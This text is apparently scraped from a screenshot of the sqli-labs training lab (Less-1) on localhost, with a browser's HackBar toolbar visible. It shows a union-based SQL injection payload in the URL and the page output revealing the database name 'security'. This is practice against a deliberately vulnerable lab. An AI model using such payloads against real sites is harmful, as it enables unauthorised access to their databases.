 Welcome Dhakkan
Your Login name:security
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/Less-1/?id=-1'union select 1,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All